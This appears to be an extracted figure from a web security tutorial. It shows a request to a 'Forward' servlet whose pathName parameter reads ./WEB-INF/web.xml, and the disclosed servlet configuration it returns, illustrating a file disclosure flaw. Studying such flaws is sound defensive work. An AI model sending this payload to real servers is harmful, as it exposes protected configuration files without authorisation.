 www.xxser.com/Jsp/Forward?pathName=./WEB-INF/web.xml
This XML file does not appear to have any style information associated
document tree is shown below.
▼<web-app xmlns="http://java.sun.com/xml/ns/javaee" xmlns:xsi="http://www.w3.org/
version="2.5" xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd">
▼<servlet>
<servlet-name>GetHtml</servlet-name>
<servlet-class>com.xxser.html.GetHtml</servlet-class>
</servlet>
▼<servlet>
<servlet-name>Forward</servlet-name>
<servlet-class>com.xxser.html.Forward</servlet-class>
</servlet>
▼<servlet-mapping>
<servlet-name>GetHtml</servlet-name>
<url-pattern>/GetHtml</url-pattern>
</servlet-mapping>
▼<servlet-mapping>
<servlet-name>Forward</servlet-name>
<url-pattern>/Forward</url-pattern>
</servlet-mapping>